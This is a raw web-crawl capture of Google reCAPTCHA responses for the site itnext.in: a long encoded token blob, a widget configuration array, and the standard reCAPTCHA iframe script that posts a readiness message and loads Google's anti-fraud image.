BLCk3PDhHNuET/CrR3CksKQOsOcwqViF2saw6IWZTHCjnwgdxszDidHPRYawoFBwpRCw7gEWsKAK8Ouc3XCtQ9XbiHCsMOzwrjDssORwq8ndcO1HHHCtnnDhkhUwopMVMODXjUww4sGwp/Dh8KiwoZTKlQ8w59rfn/DicKAeAI6InVHVWxZE21Vw7tewpjCtC0zw5I/wp8awrALw44fw5sjwqY1w4bCsS/CmwNQwqrDhVtoEh8DfmU1wodvH38MSUvCm8OIwqXDoUTDkSbDrDLCkz0UDHFXUcOKwoDDiBRbf8KCw7lnw73DqMOZw6cdwrhsBsKPdMOwCXLCt8KXw5h2IcKnw59lwr/CuSjDrMOXLhjCrlx2YwjCqMOrY8Kxw58nw5bDicOVwpHCmcKkFcOmwp5Xw5XCjDfCr8OpwrDDtcKawqBPwo1ZI10QwrYnAsKyGMK7wod3w5TCosOQw5RmGS3CuMKJw5DDsQDCpMK/N8KRwqjDhsO8w6/[base64]/Dghd9OMK4w4XCmMKsIU0+Kx7CsMOFaifDt8OffMOQwo/Duj1GH8OmwqE7CMK7w6oAQMKlMcK3ZTVtwqXDh8OXwrvCq2xywpR5wrvDjgjDjMKtOF1Bw60Mw4FqP2zDnsOpeRfCrhM1w4N+w7wWZ8OMYBctw4vCtMKuHMKfw65Yw7xrUw4YOBbDskYwW8K1P2rDn8OJfcK9bm4VMMKGHcKZw5/[base64]/[base64]/wojCu8KKQMOyaDbCjcK3K01UB3kPw41KaMK0wp/DgsO4wq85d8OGElYmwpbCh355d8KIwqLCmnUfTitBw67DhsOCCsKxw7XCtyheG8KHZn/DkVTCtm4Jw6huO8OxUsOQw4XCmjvDnHkXCMO7woxtasOjw4TDvcKQwoZFAWFJwqzDssOLbShxFR3DkCpcZsOCaMOfLH9rw4zDhS/DgcO6W8OlUsKYK8O3R8OPIsOTwoQKwollcUPDhQE2bX7CliXDuFAUwo4xUnBsXxklNRHDrcKcasOXIcKYw5LDpSfCqw3DmsO/wqrDhV9hw4jCi8OFw4sbJMKdWMOqwrTCuALCpSDDhnUqasKvSHfCvAh9N8Oqw7IQw55eesOwTmMjwpDCu39rby42w7HDrsKlCR/ChsKAwobDuMOOw6dGGlRNwrLCvsOsw7lwfMK9w6zCt8OCMMKBw5nCl8KDwobCtWU+DMK8wrAbw5p0JMKrwqvCssKkFybCvcOnUw/CgMKARhbCrsKjwrfCgljDvj3CgMKQwoAAw4PCuMO2JUXDszHCr1DDqcObwo3DkR/[base64]/dXshG8O6w5tcJzQ9wpfCrhfCgxtOw6fDm0/Cr2vCuFBDw6c6wr/DpUJULz7DsUPCg8Ozw5Nrw6d3N8K3w5PDlVPDhsOMw4V3w5nDiMO7w4LCtQzDkcKbw7c8W8OKMHDCpsO3wp0kTnNdwpsdQcK1w53ClWDDscKPw63DizzDp8OJW0jCtGXCiz7CqDdNP8KQfsKHbsKQcsODw5hyb8K5QVM/wodcO8KYw7/DigwgOmFjbHg8w4rDtcKsw702fcOqPxRKXiB8ccKJfn1kBAdPMAwKwqozfsO3w7JzwpHCtsOdw79nZSEWI8KPw5pewpnDkMOrX8OeQsO+w43CqMKCOxIowoTCosKQB8KFc8Ogwp3CosOdw6M0ECg4K8OuBjdOHwc0w4PDtMOobmljFU0SBsO+wqJWw6U/w6sWwq4Jw5XCm3hwM8Ozw6wkSsOfw43CmxUlw7bClH7Ck8KjNE/[base64]/[base64]/ChMK8w7oMw5Q2wrtwwrrCk8OjW8OhMcOOw7EQw58DA8KyL0Uvw5XDqBk1w5bCkBghwprDsVbCpHcTw53CoMOlwohmHCPDsMKTwrhcL8OzRsO7w74DK8KZF0BzXkvDi8KrWMOmFsO/OA16CMK8EsKgBhFDEyPDssOKw4lgWMOiHmoVVkJUw6PCi8ODCWHDgQPDqS/DgwfCsMKuwoUed8OWwoXDkTvDgMO0ZxnDhRU0eABBZsKnccKweCXDvzhfw7QFDTHDhMK2w4vCo8K6Ohscw5bCrFVmEnDClcKpwr7CtMOkw4/DhsKWw5zDkMO7wpkMXG/CssKPPnEiB8OAw4Ebw6/Dt8Oaw6TCoWbDlsKiwpTCl8KGwpUcSsKyMTXDu8KtesKgbcKCw6/DmD57w5JPwoEmC8KRJ1XDkcOKw4PCvn/DlcOQwpDCmMKsbh42wpHCkcKUwrLDsVlww45mWcK7w4gWJMO1wqh/wrNZWF1dfEHDiSByTGFmw6tLworDvsK3wqvDmAROwpQRwoMSIXI1wo3Di8OVZsOQQsKTaMKfcjZGwqp8wpTDsGrDiivCnVIwY8K3wpx0BcOhwq9owq3DoWPCvmUIwo/DmsOtw73CgsOSUcKWwqfDpMKEwpx6ScKNcBBUw4PCiMOKwqjDg1QHACAqHcK3enPCo8KPag3DuMKYw4zDpsKXw6jCrMOdScOew57DlMK6d8KTfMKswpZKKn/[base64]/CkAkJw6ESJX4TwqfCpmcHwrnDh8OPUcKpwpPCvynDrV0Cw5/DgH9xcDZEQV/DkWFLMcOIWCvCj8O5woV0YzdmwpELw70MFGrDsMKva3VTH3wRwpfCv8OTMCrCilfDq2M8ZMOYVcK/wrcIwrvCvMOzwobCmcO9w6suHMKTw6xJJ8KwwrXCg0DClsOyw6LCg3Juw7XChULClTnCn8KWURjDsXRqwrLCnS0WwpjDvMOrw7rDpTDDosO4w7hFw57Dp2rCocOrBxh+w53Dni/CvsKzWcKTPcOJKBLCqQxedcKaR8OOBxHCpcOxw4FzJ0XDvlsKfsKXw7fDgsK8HMOoZsODMsKzwrXCmE7DsAnCp8KvbcO6woN7wpzDhgtnaWvDsjnCvBRzC1dFwqTDrETCrsOKEyDCgsKHRcKGSMKiZDjCksKow6fCqsKbMxHDl0fDmEhOw4XCgsKNw5/CkcK4wqN0HhXCvMK8w6p4NsOCw4LDtg3DvMK6w4TDj09TZMO2wot5IcKmwo/CvFRGFhXDk1k/w5/DvMK/[base64]/Dg8KZwrpuwofCrmosY3o6wqQuw4LDqSDCjkFkw6XDoARxCFPDkW9owpfCuTbChcKxQGRAFsO6w7DDscKMw7wfE8Oew6jCiBbCoCTDom4yw7ZxS08Kw4JNwogqw5gLOsK4ahfDocO0di3Ck0LCmATDnsK6agAdwqDCn8OqSj7CgsOfTsKpw6EOb8Obwr4/RiQgQgslw5LCisOBbsO6w7DCiMKsbMKYw7NEK8O5OHHCujHCry/CqsKowr7CvhAiwqdPOMKcEcKYS8KBBsOaAC7Dv8Ouw5UxAjzCsCVIwqjDlwl+w7ddOVxAw6o2w5Vtw5jCpcKoc8KBbTYKw5Q7N8Kkwp/CgcOia2jChHgRw7pgwpvDvsOeB1/DjsOgUwbDr8Krw6LCrcOjw7/DrcKQU8OPLm/DkMKRLcKQwo4/ZQzDmcOzwowqU8KfwrzDsQgif8OmQsKewrHDssKuHy3Ch8KyG8Ogw4XDkA/Cgj/[base64]/[base64]/wpIKw6DCtXNpwpQPZQDDtMKBBMOPwqHCiD0NwqUjORjDkibCplBbPMO6NBXDryDDlGXDvMKNV8KkWmjDmcKXBwkuWsKjdlLCiMK+SsOCT8ORwrdgQlLDjsKNLMOnPcOFwrDDnMKiwprDjG3CoUA1YcOjaV3CqMO/[base64]/[base64]/wqldw5HCvMO8e8KrV8KewqwgCDXDmEouQMOIw6Rvw6XDqMONTMK3wqbDtjlaXGrCnMKEw5/CrzHDucO8ZMOaC8OGQHPDhsOewprDt8Oowo/Dt8KtLgfCshM5wrp3SMKFHcK+QjzCgTU/VhwMwqvCmEkbXiZKVsKVLsKOwo4CwppwQMKsLQDDiwDDiMKMVWvDvix8BcKrwpvCrzLDmcKew75/dAfCjMOwwqrDlVs0w5rDj0XDuMOIw43Ct2LDuHDDmcKiw79NAcOoDsKEwrtndlHCh2wjasO2wpdzwprDkGXDuWjDjcO2w4zDvmTCqMKNw4LDhMKTZ3xJT8KhwpvCqcOgRm3ChWzCqcKaBFjCn8KzfMOcwpXDliDDncOIw6bCkjZew7lcw57CoMOtw67Dtm9oJC/CiFnDvcKxEsKLPylQOhY8S8K4wod9wpfCjFMpw7F+wrROOEpcw7YAIR3DmEjDrQVvwplsw7DDosKLVcK6SSoCwr/Dt8OkJgxcwowQw7QwUyLDssOHw7kIQMOfwqnCkjhCFcOVwqvDnWVSwqNwJcOmRHnCoi/CgMOqw7Ztw7TCtsKCwoTDosKManvCk8KjwowkHsO/w6HDoSI3wrEeGA4CwrUGw7/[base64]/DmX0WfAHDlFTDmx5hw4nDt8KkYinDnBYGDMO3woPDl0HDhcO+w4dDwqB1K0ooeyRRw4vCscKlwplpJU/CsDLDq8Oow4vDsSPDqcO4PgPDvsKOI8OHZcKnwr/CgSDCvcKIw4/CnS3DqcOowp7DkcO3w7Zxw7URIMOdRyrDhcKxw4DCl0TCnMKaw6PDoA0fJMOtw5zClxDCtVDCrMK2AWfCuRzCjMO9G2zClHAuXMKEwqTDjwoXXCfCo8KGw5AKT3EYwpTDlT/DohxyK2VLwpLCoQtmHVBbNlHCpl1cw4zDknfCkSjCgMK5wrrDjjEewpZLQcOUw47DvcKGwpfDsW0ww5oaw7rDv8KaFE4Ewo3DsMOyw5/ChgLCj8O5JjB5wodXSxBRw6nDrxE6w44Jw4pAdMKzcFYXwoBJJsKFw4whFMKGwqbDjcOUw5Mcw7HCpcOpfsOHw5zDlcO1YMO/dsKhwoclwoXDu2JQDWfDlxkvPkfDp8KxwrrDssOrwqrCpsO1wprCjVlAw7nDpcKHwqbDgBVQcMOTaBJVfwHDqm/Di1vCscOuXsOzb0YLUcODwppaacKOcMOOwrA/RsKewozDm8O6wq4KQyo7VFkIwq7DoTovJsKfUXPDi8OnSU7DknXCm8Oow7wQw4HDj8OpwoEHb8KIw4UUwpTCp0bCqsOZwoY3bcOHRTLDlsOMbClXwrhtbWvDi8Kzw5zDgcOKw6wgL8K/eQsqw7oTwpJFw5bDkEwKPcOyw7DDg8O9wqLCtcKXwojCryMCwrjCq8Oxw6d6B8KZwrt7wpXDjn/CmMO4wqrCgGQ/w51owovCnDbClMKMwqg5eMORwpvDlsOQdh3CrzJGw7DClGlEMcOmwrwCSGvDocKzeFDCmsOWV8KnF8OnOsKSP3HCh8OHw5zCl8KSw7LDuCsHw4xmw4lTwrUGV8OqwpcFIkPCsMKETFvCiCUgKQQ2bCDDnMKEwpnCoMOEwp3Ds2TDtT8+NB/CqjtsD8K+wp3Di8OLwpXCpMO0H8OhHCDDscKlwo1aw7JnU8OdVMOcEsKAwqFmKDdmU8KAc8OOwqPCtEFoGCvDmsKcZjlke8KCIsOCUQQKM8KmwqIMw6FYNhTCqmsLwqrDoAV9YAhrw4LDuMKFwpEgJFHDosO6wocZcjhNw4Mmw4hyA8K7OCjCg8O1wr/ClwsDMsOJwosIwoQYXMKzGcOYwqhIH38XMMKXwrLClijCrCI5wqlUw7DCqsKyw5BkWFXCvDZQwogVwqnCrsKpYUg3wqzCmGMcJwAWw5HDm8KzccOqw6bDnMO3wq/Dm8KzwqELwrV8PSdTGsOzwqvDkyAfw6HDtMKhTcKZw6zDhcKvwpDDjsOVwrnDpcKFwojCjFLDvEvCscKewq8meMO8wroGLV7DvRAfNDXDmcODFsKyacOLwrjDpxtfdMKbLmjDicKed8OWwo84wqlSwqpzPsKowopzVcOdXB9/wqhfw5nDjjrDmW8zKnXCu2LDqi9vwrASw6PCo3gUw73DqcKNwo8AA3jDjnLDs8ODDWDDlsOcw7c2KcOhw4XDohQkwq4UwqXCtsKWw4gAw4JbAmbCrzgsw6dvwrLDssOxF2HDgkMFIWHCh8OxwoQgw5fDjBnDlsOLw7fChMKZDQc1wqJgw7g/A8OCZMKqw5LCgsO8wrXDtMO0wrcAVmDCnnxWCGJGw6tUGMKYwqtzwoARwqDDhMO7McOcBj3DhUrDqmfCssOEUWIUwpTCiMKVU2DDlEIHw6TCssKpwqPDrkcew6UjOlPDuMOFwr9xw7lXwoc6wq7Ci2vDoMOQYB/DnXgrQDDDlMKow6TCh8KeTXR/[base64]/LcOBXMOyJ8Odw7PDhUUFS8KcYEkYw7/CvzfCnMO3w6DDowXCuCYdw65iwq7ClG9Zwq7CosKAw6rDnk/DtynDriDCqRI/w73ChhcaG8KLBDvDmsOAEcKdw4jCijc1UMKiJ1jCumTCoDI3w4F2wr/[base64]/wqHCnDrDvMOMAG7DgsKuw4XDksOyw5LCoMK1woUTwqEWwphnYA5Sw7ATwrgowqXCvwHCvn0ICzFxwrzDuBV3w7LDoMOQwo/DiAsxaMOkw4Mrw4XCmsOcX8OdHA7CmRfCuk7CkGIMw7Jsw6HDrz5nPMOyUcKJKcKdwr8JEVhlCRrDncOPS0sVwqPCowfCsB3DjcKNcsOXw4Nwwp1XwpR4w4XCpT3Dmx54djYuZnDCgj7DkjTDkRozNcOhwqpzw6fDrRjCqcKTwr/Di8KWYlLChMKtwo4owrfCocKGwqJXfsKVXsO+wpHCkcOzwphBw68cYsKbwqXCmMOALMKYw7IVMsK7wpZUZRPDthTDi8OQbcKnTsOXw6/DnxYHAcO0WcO+w757w4IIwrZXw7NEc8OccD3DgWxPw6pHBFV6V0zClsKiw4UWe8OPwr3CuMO8w4EGfBECHMOaw4B+w5ljfAwuUWDCusObAkrCu8K5w7gFFGvDlcKlwpHCilXDvT/Dj8KYdGHDhhM2FxXDqsOjwpjDlsKfR8OwTEc0wp4Ow5nCosOQw7TDlysXW29EAE5pw4t/w5Epw7AtB8KBw5M5w6UKwrTCuMKABMOHK2xpYRHCjcORwpIaU8KLwqJ0HcK/wq19WsOTLsOgLMOxCMKxwozDuQzDnMKKYkd4RMO3w6Jnw7zCgnRwHMKpwpwRZBXCnSx6JzxOGinDtcKHwr/CgF/[base64]/[base64]/CnhDDvsOOwpNRKcOgK8ODFsKBw4tYwrBowrMxw6www7IBwoJqJn5FDMKUw78nw5/CtFEGEjEjw5LCp1h/w447w59NwrjClcOSw7/CoCB4w68CJMKjYcKiTsKpQMK9SVrDkVJHdyAMwqXCo8OZVMO4NU3Do8O0X8Oew454wpnCiX/Cp8K6wr3CtBPDucKfwp7DmAPDnUrDkcKOw4fDj8K2FMOiPsOfw5JyPMK0wqMEw73CrsKhC8OywofDlXBIwqLDrDQow4dzwqPDkT0FwrXDh8KIw5pbMMKuUcO/WzLCrD5jVXgyP8O2YMOgw4sFIRDDohPCk0XDjMOVwqDDmyYYwoHDuFXCsRfCu8KVF8OmVcKQwrXDucO9c8K8w4bDlMKHD8Kbw7Frwr8yCsKfHMKnYcOGw7Q2YmXCncOYw57DiHgLBUDCisKoScO4wp4mIsOlw53Cs8KjworCuMOdwoDCrTXDuMO/b8OcC8KbcsOLwrwOJMOEwo8uw5BowqMNR1XCgcKjacODVSzCnMKMw6HDhg8ywqd/BloqwonDsWDCkcKZw5EDwql/TnrCu8OQZMOxVGstOcOOw5/CvW/Dg0nDq8K/ecOzw4U8w4zCrAgUw7gfwoDDjsKmXDEkwoBoWsKGUsOzKT8Zw4zDt8OxYR9Pwp/[base64]/Cg8K+w54MwqPCkn58w4bCncKkw4DCo8Oew4TCqAsvwqctw5LCkcKbw4zDpGfCjcKDw74fTX8uGGbCtUFFX07DhSfCrFdcT8KhwoXDhEDCt058Y8KUw7JNLsK7QVnCvsK+w7hAL8O9eSvCp8KrwrTDosONwozCiRXCo3kZRCMCw5TDkcOYOsK/bmJdCMKgw4Qlw4DCrMO7w7fDrMKqwqXDq8KPKHfDm15FwplTw4PDv8KoeBvCvQ1qwq41w6rDksOEwpDCrUMkw43CrQ07wqpsLwfDvcKhw73DksOPHhQUU3YWw7XCssKiZQHDnwF2w4DCnUJ6wr7DucKibmjChz3CoiDCpTDCvcO3csKkw6ddIMKDYsKow70aHsO/[base64]/Dq8O7wpPDocONwrt7e8O4b8KpwrE7CyoPIsO5wpwhwoVaV0USPBgvbcOmw7MQUw8sZCvDu8OEKcK/wpLDvnvCvcKdfB3DrhvCpHAEeMOnw5JQw63CpcK7w59/w7hzwrcVUTkXFUk2IX/CkMKwM8KpdC1gAcObwqM7YsOSwqdiT8KsXiZEwqlKCcOKwpnCq8KsYEpGw4l9w5fCrUjCssOqw5M9JATDocOgw7TDrz43LsKDwrPCjVXDm8OcwooGw7RVZ1DCtsOjwo/DijrCmcOCU8OTPVRFwpLCs2IFXAJDwotaw6/CmcO0wrbDq8O7w7fDhDfCnMKnw5oaw4ACw6tzBMOuw43Cr0LCnC3Cu0BaIcKzasKxHlxiw6BTXcKbwoIHwrcdU8KAw6tBw5d6f8K9w6RRWMKvGsOKw5sDwpclMcObwqhVYxZSaHFHw44kKwnCu39awqnCvB/[base64]/DkHJENlTDvMKbw5XDs8KTIT8gP8KHWVlfwp0ow6fDisO0wq3CtgTCtX8lw6JZFcONK8OKVsKowrcaw43Comcaw6wfw5PCmMKuwr8BwpZLwrTDsMKjbx41wplQGMK3QsOwWsOadCvDii8EVcO7wpvCicOiwrIBwq0Gwrt/woBhwqMDRmDDkEd3dynCpMKCw64sa8O9woZVw5jCsw3DpidHw4fCnsOawpUdwpEwfcOawrgTL2pYRsO7VxPDtR/CncOow5hCwpB2w7HCuVjCoS0oe2I7OMOLw43Cm8OUwqNjXG9Rw5BIADrCmnxbKSI7w6dCwpQoV8KGL8OVNGjCqMKwMcOKBMKWPnjDnHZZMhoHwoJSwrYtDlglIAA3w43Cj8O6BMOlw4jDiMOYUMKowqvClzMkRcKiwqATwpJycS/DtnzClsKCwrnCj8KuwoDDkFBcw43DtmFrw4YwXH02dcKnaMKRY8OCwq3Cn8KGwozCp8KKB1kSw7NICcOowqPCi3Y6bsKZVcOhRcKiwqjClcOmw5nCrX44a8KpNMKvWk9RwoXCocOJdsKDesK5PnIAw4XDqR0HJFUqwozCnE/DoMKiw6zCgVPDqcOnDwPCjcKqOsK8wqnCk3ZtRsKjMcO9RcK+EMOAw5XCn0jCmMKMV1M1wpdmLcOPDFM9BsK4LMOiw6HDhsK4w5DCvcOfCcKQAzNyw6DCgMKrwq5hw57Dk0TCl8O5wrnDtFfCmzrCu1c2w5HCu0xow7PDvg3Dl0pFwrTCvkPDncONEXHCp8O/wpYtdMKrImcGBMKSw4hAw5HClsK7wpjDkhcrTcKnw7TDjcKhw79Iwr4+B8K9XRbCvHfDnsOYw4zCpsO+w5EGwqPCpFLClh/CpMKYwoRNQmdrdXvCrC3CpCHCjsO6wprDm8OwXcOFcsOVw4oQJ8KawqZ9w6dDw4ROwphsCsO9w6DCsGLCgcKHYDQqNcK7w5XDsiF9w4BeccK2RcOMUjLChGJ9IFHCrBhKw6AhVsK/JsKMw6DDhFPCmjfDtMK4fMOVwqvDpmnCoHjDs37Cv3AZLMK6wrzDnw5Bw6Abw4LCgHtfR1QMBystwqnDkR/[base64]/Cm2xkw5JDB8KmwrbCnMOXwrlmWMK2w7bCgljCligaR2IKw6F4CmjCoMK+w59BMjRASFgDwqZzw7gBLMKHHTRQwrczw7xKdX7DpMK7wrF/[base64]/wooZwrDCjWAebsKdVMKaAMOqw4TDhFJ5OsOKw7rCtsKMw4LCtsKzw7PDuyJuwpkSTSrCscOFwrFcF8KeAlhNwo56c8O0w5XDlUAHwqbDvn/DksO8wqo1LG3Cm8K5wrsXGTHDnMOGWcOSaMK3woACwq1sASvDs8Odf8OwCMOgFXDDjQtrw73Cl8OsTFjCgXjDkRpFw4jDh3I5FMK9HcOdwoPDjV4KwpDDmljDqGjCoUPDtFrCoy7DpMKTwopVSsKbZGLCqDjCp8OnQMOSVGTDukXCpCbDhy/CncOqPC12wr5Qw7HDocKhw5zDqG3ClMObw4DCpcOFVDPCky3Dp8OKAMK0bsOMRMKzX8K9w7bDq8O9w4pGOG3CqSXCv8OvZ8KgwoDCoMO8NVoTX8OBw4BoWA0IwqBYHTbCpMO2IMKNwqE/d8Ktw4wgw43ClsK2w6/[base64]/CtcO/[base64]/w5tTAMKmwojDuMOBI2zDoQHCscK/NsK/w5EswqzDhcKhw4HDvMKIVmnDtMOgEHbDkcKow5DCusKBb2zCocKDU8KiwqkDwrzCncKgYzDCikJ6SsK3woHCugLCl2pJQSHDnsO4YSLCuGbCt8K0EXYeS0bDq0zDj8OPfhXDt2TDkMOwUMKHw6MVw7XDpcOUwqRWw43DglFowqHCui/CihvDmMOVw50hUynCucOEw5zCgQnDp8KACsOYwrQ7LMOcOVLCtsKWwqrDnmnDsWRMwr5PHCo8RWg7wqEKw5bCuEBPEcKXw7FhbcKew7TCjsO7wpbDmC5uwooPw4MPw5VsZjbDuwYPLcKOwpfDnCnDgys+PQ3CssKkEsOYw73CnivCjHtkw7o/wpnCmg/CpwvCssOIMMOBw4kWOBXDjsO3F8ObMcKDR8O8D8OvCcK1wr7CowJswpB2WFB4wpUOwp40DHccCsKTCcOgw7/[base64]/DmAnCvcO1DMOVwol5wqzCghdEwrTDg8KNwpxFCsOzTcK1w6Fcw4/[base64]/Cs8OFZMKvw7XCgMOPwrTDh2wvwoTChArDn3PCiiF7wod+w5DDqcKAwqrDl8O8P8KmwqXDncK6wozDpU8lbhvDpMOcaMKPwp4hcjw2w6BoFkvDvcOkw7DDs8O6DHDCohPDjWjCvcOGwq4BTi/DhcOEw7FXwoDDlkEhDsKtw4Q8FDfDnFRRwrfCgsOlOsK1S8KDwpocTcOvw53DkMOcw750RsOPw5bDuShHXcKbwpTDjl7DisKgfFV2VcOnKsKWw7F9KMKjwqQLAkksw7Jwwp41w7nDlh3DrsKXbFc1woobw6shwq03w5xxOMKHWsKmScO/wo4Fw6k7wrvDkG9pwpBXw6bCrAfCqGEAWDdAw4FRHsKDwr/[base64]/CrsKsYcKfE8Kzw6tWGFAZw5HDhVjCpMOcWk/Dk1XDqj49w57DoQVOIsK2wr/CoHrChTJ4w4RVwo/[base64]/[base64]/[base64]/Ch0F6L3xRMMKFL8K+wrfChT4zGw/[base64]/CoMOAw43DrMOEXcK+wrA2wqvDscOzw5Nlw5vDvHLDgjvDrW5Lw7TCgXLCgjdtSsK0ZcO6w5xxw4DDmMOoa8K7JFtVXsK/w7zDkMODw6nDrMObw7LCgsO2NsKKG2LCqwrDisKuwpDDvcO/wonCr8KrO8Kjw7MDD3RMBl/DsMOJJMOPwqtRw4kEw6vDrMKLw5YPwrjDpcKqTcOiw7BAw7MbO8O5UzjCh37CgHNjw6/CpsKfMCfCkHc5M2/CvcK2XcOPw5N4wrTDrMOpNAwNOsKDG1owFsOhW1nDnRNyw43Cj1B3w4/[base64]/UcKvMRbDocKawoDDnUA8KibChsOgw7ROT0fChcOpw7p/w6bDhMKNZEBKGMKkw7Urw6/DvsOACsOXw6DCvMKJw54bfX9uwr/CpyjCgcOFwq/Cr8KjL8ObwqvCrSlvw5/Ctlg7wpjCkCokwq4Cw57Cgn81wrcRw5PDk8OaPxzCsGXCmCHCsjMnw7LDjGnDsxTDtmfCvsKcw5TCr3IjasOJwr/DuAhuworClhjCjAbDmMKqaMKrZH/CgMOvw53DoGzDlwA3wpRHwqvCsMKsV8KuAcOMW8Oww6tGw707w54gw6wAwp/DmF3Dl8O6wqHDqMKSwofDusOgwoMRPzvCuyQsw5Y+asO6wognCsOeRBwLwqAFwqQpwq/[base64]/[base64]/ChSc/VcOlbMKpAVxUEV7Dk8K9w4/[base64]/EMO8HyYgw5nCnisRwr1Bc8OzAEHDjsO6w6Ujw5PDsMKDSMOWwqwDNMKyesOow6E1w5FHw73ChMOJwpwMw5bChMKWwqnDvcKgGsOSw6QLf15NUsK+W3fCpnnCvjLDk8OiYHIow6FTw78Iw5XCqTZAw4PClsKNwoUEKMOawp/DqxorwrU8Zm/CjGonw7BQUj9EXQ3DjxdYMxsWwpRPwq8ZwqLClMO1w4bCpX/[base64]/Cl27DtsOxwq5zS8KwM8Oew6jCqGFUD8Kdw6gVDcOXw6VBwp9uCXZ3wq3DiMOjw6wsccOrwoXDigR9GMOOw68vdsK0wpFoW8OMwonCsjbCr8OoacKKLwDDi2Mkw5jCmRzDq2AxwqZdUw9xcQtew4cVbx5rwrDCnQ1XYcObQsK3OCRRMz/DrMK0wqZ+wrLDk2EAwo3CgwRSDMK0ZsK/aFDCmSnDkcK/[base64]/[base64]/Ds13CiMK2w6ICwrzDiibDiUxrfMKuwrVEw57CtcKSw7bCk3vDpcKjw4pXYh3CvMOpw6HCsXjDt8OhwonDrkLChsKzXsKlJGc2AH/DnhjCscKCWMKBOMKHXU5lRy1iw4o9w4bCqsKXKcOMDMKHwrlOXiFXwqpdNg/CljtfZnjCjD/DjsKFwoPDqcOnw7VUK1TDucK4w6nDoU1QwqEkLsKNw7vDmjvCjz5CG8OZw6EHEkEkC8OUFMKGHBLDsBDCiDImw5PDk3pfw5vDj1p+w4DDjBskUisKDHnClMKZDA1/e8KLe1QPwoRRIwIPXHVRMGIkw4vDl8K4wqLDhVPDphhDwqIiw5vCoWXDosOewqAhXyZJP8Kew7XDjlB1w4TDq8KGUlnDpcO4BMOXwrYGwpfCv0UBVBYeJEfCsm9KD8OPwqN+w6wywqgywrfCrsOrw7BrXF8eQsK4w65+LMKdVcOJUzrDsH5bw5XClwbCmcK9EHTCosO/wrrChwcdw5DChMOASMOswrzCohInKhDDoMKyw6XCs8KtOgJ/XDkuRcK4wrDCkMKGw73CpFrDoC3Dg8Kbw5rDom9LXcK+R8O+b3d7S8Ogw6ISwrMPaGvCu8OocBBsdcKAw6/ClyFxw5c7UU8LR1LCqnHCvsKnw6zDi8OwDgLDg8Krw4vDpMKNPDNMPEbCrMO4YmXDtR0awrhHw6diF3PDo8Otw4FLKlBmGsK/w5FJEsKow5t2L3B0AyrDgGQZX8KvwoVcwpHCh1fDusOAwpNFYMKhR1pmKhQIwr3Dv8O5dMKbw6PDpD9sZW/[base64]/w7AmwqrClR/[base64]/DkBFnw6rCmEw3CkbDgsOzVV1TZQkDwohFw5YuCsKVbcKnUj0MFxLDnsKwVC98wqdew6NEKMOvYQAqwo/Dqn9IwqHCniF/wovCi8OQYgV5DEsECV45woLCsMK9wosZwoLCjBbDn8KJEsKiBUPDu8KRfMKJwrjChhLCocOIS8KtTWPChBvDq8OpdD7CmyvDnsKuVMKzdgsueQZ/J2/CrcKww5U1w7RRPwpGw7bCgcKNw47DosK+w4bClSQtPcOqAgfDhy1Jw6rCt8O6YcOTwpTDtgjDtMKvwqROH8K/worDjsOmehYJasKNw5HCkXcZel1qw4rDlcKow6Y+RB7CosKZw7bDoMKIwovChQwGw7M6w43DnRfDtMOHY3VTFW8Zw4ZpccKqw7ZRRXzDocKww53Dk3gJNMKAH8K5w54Kw7tzKMKxCk7DqXMIO8ONwoluwrE2H05Yw4ZPd1vCk2/DksKmw5AQN8KBSR7Dh8Odw7DCvBnCncOow57Do8ObWsOkZ2vCmcKhw7TCoF0fN23DnjPDjQPCosOlcENRAsOKNMOZa0A+Imwyw6h6dBTChmtxN0RCJsKOfCTCkMKew4HDgSlEN8OSTCLCoBvDgcKRMGhdwrt0N3HCrSQyw6/[base64]/[base64]/DrVPDjDx0wovDiB/CicKXw7LDpiYyWXNaFcOCwqcME8KSwqfDpsKlwpjDsjAjw5RQU11sK8O8w5TCu3cSfcK4wrjDkFB8PTrCkCkSGsO1DsKMa1vDncOGS8KQwosUwrjDqDPDrS5lI0FtI2DDocOKIxLDvcKWNMOMGDphaMKuw6RkHcKPw6FBwqDCrjPCrcOCWX/CgkfDqALDv8K3w7xMYMKIwqfDqsOaNcO8w4jDlcONwogAwo7DusK0OTctwpTCiHwfVT7ChcOGGMOiBwkHSMK3SsKlF1Btw4MJOmHClTfDlg7CnsKjA8KJF8KFw5E7VBFIw68EFsOgb1B4UzfCmcOnw60vEVVWwqdYwp/DnSDDsMOHw5jDoXxgKw98W3EXwpZgwrNYw4MvOsKMacOMWcOsVXYlbhHCm3hBYcOpQhUewqbCqA5uwq/Dik3Cl0vDmMKNwqDCkcOFIcOBF8K/LirDs3LCuMO4wrTDlMKjCTrCo8OzfsKKwobDsSbDmcK7VcKXH0p9MCk1EMKLwrjCtVDDuMODD8O/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2281Y9cNGE5uC8iqnck8BlZ5BFb6RcUQjmTRYrTO12dAc\\u003d\x22,0,0,null,1,1769119086829,0,0,[238],null,[148],\x22RC-8GeF4g5DpTtOsw\x22,null,null,null,null,null,\x220dAFcWeA7ss06F8X6Opu0jB5i4tBUn-ygPpYrlwH7CnmeP_pAQfez0L2oaQVsNzHmojYFNaWUonF4KNQAStFzY9k67V5p0NrENFw\x22,1769201886841]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hJdFXduneJCj1iOpjPOWFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115489008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", 